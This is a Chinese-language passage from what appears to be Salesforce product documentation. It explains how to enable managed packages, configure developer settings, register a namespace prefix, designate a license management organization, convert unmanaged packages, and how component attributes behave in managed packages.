




<span id="page-721-0"></span>相关链接

[关于受管软件包](#page-715-0) [规划受管软件包的版本](#page-716-0)

### 为组织启用受管软件包

适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。



创建受管软件包与创建不受管软件包一样简单 但是它需要首先在您的组织中进行一些自定义。启用 Salesforce 组织 以创建受管软件包的唯一要求就是您需要使用 Developer Edition 组织。

为您的组织启用受管软件包

•

• 此外 还可以从 [www.salesforce.com/appexchange](http://www.salesforce.com/appexchange) 安装许可管理应用程序 (LMA)。搜索许可证管理应用程序 以找到 它。许可管理应用程序 (LMA) 跟踪有关每个安装您的应用程序的用户的信息。它允许您跟踪哪些用户具有哪个 版本 从而提供分发有关升级信息的方式。

许可管理应用程序 (LMA) 可以安装在任何 Salesforce 组织中 Personal Edition、Group Edition 或 Professional Edition 组织除外 而且它不必与用来创建或上载软件包的 Salesforce 组织相同 尽管它们可以相同。您还可以在不同的 Developer Edition 组织中使用同一个许可管理应用程序 (LMA)来管理不限数量的受管软件包。

• [配置开发人员设置](#page-722-0)。开发人员设置可指[定命名空间前缀](#page-723-0) 安装有许可管理应用程序 (LMA) 的 Salesforce 组织以及 要转换为受管软件包的不受管软件包。

相关链接

[管理软件包](#page-714-0) [关于受管软件包](#page-715-0) [将不受管软件包转换为受管软件包](#page-725-0) [配置开发人员设置](#page-722-0) [注册命名空间前缀](#page-723-0) [指定许可管理组织](#page-724-0)

### <span id="page-722-0"></span>配置开发人员设置

适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。



Developer Edition 组织中的开发人员设置允许您创建单独受管软件包并将该软件包上载到 Force.com AppExchange 以便其他用户可以在他们的组织中安装和升级软件包。在首次配置开发人员设置之后 就不再能够修改它们。无论开 发人员设置如何 总是可以创建不限数量的不受管软件包。

在配置开发人员设置之前 请检[查为组织启用受管软件包](#page-721-0) 第 页 720中的要求和步骤。

配置开发人员设置

- **1.** 单击设置 ➤ 创建 ➤ 软件包。
- **2.** 单击编辑。



备注**:** 如果已配置开发人员设置 则不显示此按钮。

- **3.** 检查配置开发人员设置所需的选项 然后单击继续。
- **4.** [注册命名空间前缀](#page-723-0)。
- **5.** 选择要转换为受管软件包的软件包。如果还没有要转换的软件包 请将此选项留空并在以后更新它。
- **6.** 单击检查我的选择。
- **7.** 单击保存。指定许可管理组织

提示**:** 要获得有关受管软件包[的指定许可管理组织](#page-724-0)的详细信息 请访问 [www.salesforce.com/appexchange/publishing](http://www.salesforce.com/appexchange/publishing)。

相关链接

[为组织启用受管软件包](#page-721-0) [注册命名空间前缀](#page-723-0) [指定许可管理组织](#page-724-0)

<span id="page-723-0"></span>注册命名空间前缀

### 适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。



在打包上下文中 命名空间前缀是由 1 到 15 个字符组成的字母数字标识符 它可以将您的软件包及其内容与其他 AppExchange 开发人员的软件包区分开。命名空间前缀区分大小写。例如 ABC 和 abc 不会被视为相同。您的命名 空间前缀必须在所有的 Salesforce 组织中保持全局唯一。它可以确保您的受管软件包由您独占控制。



小心**:** 在注册命名空间前缀之后 存储在 S-Control 库或"文档"选项卡中 并且不使用 Force.com API 的 S-Control 仍将正常运行。但是 存储在您的组织外部的 S-Control 或者使用 Force.com API 来调用 Salesforce 的 S-Control 可能需要进行一些微调。有关详细信息 请参阅 Force.com Web Services API 开发人员指南中的 [S-control](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=sforce_api_objects_scontrol.htm) 标准对象页面。

命名空间前缀必须

- 以字母开头
- 包含 1 到 15 个字母数字字符。为方便起见 我们建议您使用较短的前缀。
- 不包含两个连续的下划线

注册命名空间前缀



**2.** 单击编辑。



备注**:** 如果已配置开发人员设置 则不显示此按钮。

- **3.** 检查配置开发人员设置所需的选项 然后单击继续。
- **4.** 输入要注册的命名空间前缀。
- **5.** 单击检查可用性以确定它是否已在使用中。
- **6.** 如果您输入的命名空间前缀不可用 请重复上述操作。
- **7.** 单击检查我的选择。
- **8.** 单击保存。

相关链接

[为组织启用受管软件包](#page-721-0) [配置开发人员设置](#page-722-0) [指定许可管理组织](#page-724-0)

### <span id="page-724-0"></span>指定许可管理组织

#### 适用于 **Developer** Edition

### **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。

许可管理组织是一个Salesforce组织 可用来跟踪安装您的受管软件包的所有Salesforce用户。当用户安装或卸载您的 软件包时 许可管理组织会收到通知 以潜在客户记录的形式 并跟踪 Force.com AppExchange 中的每个软件包上载。

您的许可管理组织可以是已经从 AppExchange 中免费安装许可管理应用程序 (LMA) 的任意 Salesforce Enterprise、 Unlimited 或 Developer Edition 组织。要指定许可管理组织 请访问 [www.salesforce.com/appexchange/publishing](http://www.salesforce.com/appexchange/publishing)。

相关链接 [为组织启用受管软件包](#page-721-0) [配置开发人员设置](#page-722-0) [注册命名空间前缀](#page-723-0)

### <span id="page-725-0"></span>将不受管软件包转换为受管软件包

#### 适用于 **Developer** Edition

**Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition 中存在软件包上载和安装功能。



您的组织可能已经在 Force.com AppExchange 目录中上载和注册了软件包。在 Winter '07 版本之前上载的所有软件 包均是不受管的 这意味着它们不能在安装人员的组织中进行升级。通过针对受管软件包配置您的组织并选择要管理 的软件包 可以将不受管软件包转换为受管软件包。这允许您在安装人员准备好安装升级程序时通知安装人员。

在将现有的软件包转换为受管软件包之前 请通知当前的安装人员如何保存其数据

- **1.** 从软件包以前的不受管版本中导出所有数据。
- **2.** [卸载不受管软件包](#page-821-0)。
- **3.** 安装新版本的受管软件包。
- **4.** 将所导出的全部数据导入到新的受管软件包中。



备注**:** 安装人员注意事项 如果您已经对所安装的不受管软件包进行了自定义 请在卸载之前创建这些自定 义的列表 因为您可能希望再次实施它们。但是 某些自定义功能对于受管软件包将不可用。请参[阅可打包](#page-717-0) [组件](#page-717-0) 第 页 716。

将不受管软件包转换为受管软件包

- **1.** 为您的组[织启用受管软件包](#page-721-0)。
- 2. 单击设置 ▶ 创建 ▶ 软件包 编辑要设置为受管状态的软件包 然后选择受管。



小心**:** 将不受管软件包转换为受管软件包需要注册命名空间前缀 该前缀会影响唯一命名软件包组件 如自定 义字段或 S-Control 的 API 名称。在注册命名空间前缀之后 存储在 S-Control 库或"文档"选项卡中 并且不 使用 Force.com API 的 S-Control 仍将正常运行。但是 存储在您的组织外部的 S-Control 或者使用 Force.com API 来调用 Salesforce 的 S-Control 可能需要进行一些微调。有关详细信息 请参阅 Force.com Web Services API 开发人员指南中的 [S-control](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=sforce_api_objects_scontrol.htm) 标准对象页面。

相关链接

[管理软件包](#page-714-0) [关于受管软件包](#page-715-0) [为组织启用受管软件包](#page-721-0) [受管软件包中的组件属性](#page-726-0)

### <span id="page-726-0"></span>受管软件包中的组件属性

一个组件是由一系列用于指定组件属性的属性或字段组成的 如仪表板的描述属性。下表显示了受管软件包中组件上 的属性行为。在不受管软件包中 由于其无法升级 因此所有属性都可以由订阅人和开发人员编辑。有关可封装组件 的属性的信息 请参[阅可封装组件](#page-717-0) 第 页 716。

### 开发人员可编辑

开发人员可以编辑此列中的组件属性。这些属性在注册用户组织中被锁定。

注册用户和开发人员可编辑

注册用户和开发人员可以编辑此列中的组件属性。然而 它们是不可升级的 只有新注册用户会收到最近的更 改。

### 已锁定

如果软件包是 受管的 - 发布版 开发人员和注册用户将无法编辑此列中的组件属性。







